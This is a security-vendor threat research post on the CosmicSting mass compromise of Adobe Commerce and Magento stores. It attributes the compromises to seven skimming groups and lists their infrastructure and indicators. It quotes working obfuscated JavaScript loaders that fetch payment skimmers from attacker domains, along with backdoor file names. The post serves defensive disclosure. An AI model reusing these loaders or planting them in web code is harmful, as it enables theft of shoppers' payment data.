Thousands of Adobe Commerce stores hacked in competing CosmicSting campaigns

by Sansec Forensics Team
Published in Threat Research − October 01, 2024
Cybercriminals have hacked 5% of all Adobe Commerce and Magento stores this summer. Among the victims are large international brands. Seven distinct groups are using CosmicSting attacks to plant malicious code on victim stores.
Sansec research shows that seven different groups have been hacking into 4275 online stores since the publication of CVE-2024-34102 (also known as CosmicSting) on June 11th. Despite ongoing warnings, five percent of all Adobe Commerce and Magento stores ended up with a payment skimmer on their checkout page this summer.
Why so many stores were affected
When Adobe issued a critical severity rating on July 8th, automated attacks had already begun and thousands of secret crypt keys had been stolen. When stores updated their systems, existing secret keys were not invalidated automatically, leaving the stores vulnerable to unauthorized modifications. Adobe issued a guide on how to manually remove old keys, but this advice wasn't adopted by every merchant.

Malware in the National Geographic store.
Battle over hijacked stores
Our research found seven distinct groups running large scale campaigns. Each group uses CosmicSting attacks to steal secret Magento cryptographic keys. This key is then used to generate an API authorization token, enabling the attacker to access private customer data and insert payment skimmers into the checkout process through "CMS blocks" (details here).
Usually, the first hacker to break into a site will secure it to keep others out. However, the CosmicSting vulnerability prevents this, leading to multiple groups fighting for control over the same store and evicting each other again and again.
In some cases we found three different actors hitting the same store.
Attribution
Sansec has identified and collected different CosmicSting malware loaders. These loaders are associated with distinct attack infrastructure and exfiltration methods, see also our full list of CosmicSting attack indicators.
Group Bobry: Hidden in plain sight
This group uses whitespace encoding to hide the malware in plain sight. A tiny script converts different invisible Unicode characters ( ,  ) to 0s and 1s, which is then interpreted as Javascript.
<div
style="left: 0px;top: 0px;position: fixed; visibility:visible;width: 100%; height: 100%; opacity: 0; z-index: 9999;"
onmousemove="let h=this,b=h.innerHTML,c=b.replace(/\u2003/g, '0').replace(/\u2006/g, '1'),d='';for(let i=0;i<c.length;i+=7){b=c.slice(i,i+7);d+=String.fromCharCode(parseInt(b, 2));}h.setAttribute('onclick', d);h.click();h.remove();"
>
</div>
It isn't immediately clear from this snippet, but the whitespace between the <div> tags looks like this:

This decodes to the following loader, which loads another payment skimmer:
if (location.href.includes("checkout")) {
let j = document.createElement("script");
j.src = "https://statspots.com/get/?s=" + btoa(btoa(location.host));
document.head.appendChild(j);
}

One of the Bobry victims is Segway.

Group Polyovki: Script embed via cdnstatics.net
A highly prolific group, that so far infected over 650 stores, uses a simple injection from cdnstatics.net/lib.js. While the malware is relatively simple, the attackers managed to plant this on several high-profile stores, such as Ray-Ban:
Group Surki: Answer-of-life loader
This loader uses the number 42 to encrypt its payload and operates through the domain fallodick87-78.sbs:
<svg
width="1px"
height="1px"
onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x14\x04\x11\x11\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x0f\x06\x06\x47\x3f\x54\x05\x0c\x06\x54\x59\x5a\x41\x16\x0c\x00\x49\x04\x06\x0a\x4f\x1b\x1f\x01\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x14\x02\x04\x02\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x09\x15\x00\x4f\x3a\x54\x53\x58\x5e\x50\x4d\x47\x50\x4b\x59\x4c\x4b\x52\x58\x58\x5e\x51\x4d\x4d\x5f\x4b\x50\x46\x4b\x5f\x57\x58\x5e\x51\x4d\x45\x50\x4b\x50\x43\x4b\x5e\x57\x58\x54\x50\x4d\x41\x4b\x5e\x59\x58\x55\x50\x4d\x4d\x5f\x4b\x55\x58\x5f\x56\x4d\x4d\x55\x4b\x56\x58\x5e\x55\x4d\x4c\x56\x4b\x54\x42\x4b\x54\x56\x58\x50\x51\x4d\x4c\x50\x4b\x58\x42\x4b\x57\x56\x58\x57\x50\x4d\x41\x50\x4b\x57\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x08\x1f\x07\x54\x13\x14\x0f\x1b\x04', 'gtag');"
></svg>
Group Burunduki: Custom port websocket sniffer (jgueurystatic)
The following loader reads dynamic skimmer code from a websocket at wss://jgueurystatic.xyz:8101. There are several variations doing the rounds.
<script type="text/javascript">
(function (i, d, s, u) {
const path = atob("L2NoZWNrb3V0Lw==");
const wsUrl = atob("d3NzOi8vamd1ZXVyeXN0YXRpYy54eXo6ODEwMQ==");
if (d.location.pathname.startsWith(path)) {
const ws = new WebSocket(wsUrl);
ws.onmessage = function (event) {
const script = d.createElement(s);
script.textContent = event.data;
d.body.appendChild(script);
};
}
})(window, document, "script", "");
</script>
Group Ondatry: High profile targets and custom payment forms
This group has been hijacking more than 4000 stores using the TrojanOrder vulnerability in 2022, but they have now switched to CosmicSting. They focus on larger merchants with multiple country stores. This group builds custom malware that integrates specifically with the payment solution of that merchant. For example, in The Netherlands they inject MultiSafePay (a popular PSP) payment forms that cannot be distinguished from the real ones.
It appear that they use a custom obfuscation method as well, which produces these kind of malware loaders:
var d57841 = "...";
var v69451 = 28;
var q52223 = d57841;
var k79680 = q52223.split("k77"),
f42189 = parseInt(k79680[0], 28),
t66924 = parseInt(k79680[1], 28);
var h792 = [];
for (var w5498 = 0; w5498 < k79680[2].length; w5498 += 2) {
h792.push(k79680[2].substring(w5498, w5498 + 2));
}
var q52223 = "";
for (var o15302 = 0; h792.length > o15302; o15302++)
q52223 += String.fromCharCode(
((parseInt(h792[o15302], v69451) - f42189) ^ t66924) - f42189
);
Function(q52223).call();
Stolen data is usually exfiltrated to compromised smaller stores, that presumably proxy the data to the final destination.
Group Khomyaki: Two letter exfil (JSC)
Malware loader endpoints look similar with 2-character URIs:
//app.chwine.dev/us/
//cdn.myshopper.io/bo/
//fatrade.net/re/
//hostnotify.io/mu/
//img.wisepops.co/mo/
//infiniboosts.com/bu/
//itsemma.io/gb/
//m.bingforce.org/jo/
//m.bingforce.org/to/
//rextension.net/za/
//servicetoast.net/ne/
//sourcetrap.net/tu/
//subsales.net/qe/
//t.gearplace.net/fe/
//tag.convertpro.org/be/
//tag.wealthleaderinc.com/da/
//tr.hostnotify.io/nr/
//web.bystats.io/he/
//web.foptimize.net/we/
//www.consentime.com/br/
//www.ge4cdn.com/vu/
//www.myshopper.io/gb/
//www.youpilot.org/pg/

This attacker targets high-profile stores, such as the Cisco store.
Group Belki: RCE via exploit combo (CNEXT)
Another attack group uses CosmicSting with CNEXT to run code on your server. We observed backdoors hidden in files and background processes with the following names:
.config/htop/defunct.dat
[slub_flushwq]
[raid5wq]
[card0-crtc8]
[netns]
[kswapd0]
This group injects skimming malware with characteristics similar to the Surki group.
Mitigation
Merchants are strongly advised to upgrade the latest version of Magento or Adobe Commerce. They should also rotate secret encryption keys, and ensure that old keys are invalidation. Full instructions here.
Finally, merchants are advised to use a malware & vulnerability monitor to stay ahead of any hacks.
Conclusion
The 2024 ComicSting mass-hack is caused by a combination of unaware merchants and complex mitigation procedures. Merchants can prevent this kind of attacks with server-side malware and vulnerability monitors like Sansec's eComscan. Sansec reports that none of its customers have been affected by CosmicSting.
However, Sansec projects that more stores will get hacked in the coming months, as 75% of the Adobe Commerce & Magento install base hadn't patched when the automated scanning for secret encryption keys started.
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
